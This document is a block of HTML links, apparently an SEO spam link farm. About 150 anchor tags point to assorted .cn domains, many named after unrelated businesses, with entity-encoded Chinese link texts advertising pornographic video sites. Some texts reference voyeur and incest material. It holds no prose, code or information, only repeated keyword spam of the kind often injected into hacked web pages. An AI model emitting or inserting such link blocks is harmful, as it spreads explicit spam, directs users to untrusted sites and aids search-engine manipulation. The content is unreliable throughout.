<a href="http://hnlkyy.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sewz8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://0836auto.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1tvw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://jindahang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://usmed.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spirit365.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://wyj195.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://sengkan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://c921.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://philia.com.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://419fzl.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuobu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chaboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sewz8.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://jnlike.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://admin286.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://helmx.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ankey.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://heyan7.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://dh5188.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://885-edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kzsms.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oifu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wdbld.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://400800cn.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://73mall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rdab.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://7kashi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://ankey.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://bmc33.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ant-design.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xepb.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://kj161.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://tickmills.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://dg5830671.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://haoxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lbmpws.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://monhak.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://xbssjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://99ups.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://octatech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://opat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://shellex.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://wdbld.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://oinulie.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://h3631.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://xyfood.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://nouyan.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manggairen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://mama61.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://minru.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eezoo.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://jasim.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://gykmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://jinni99.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://35303.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://phych.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
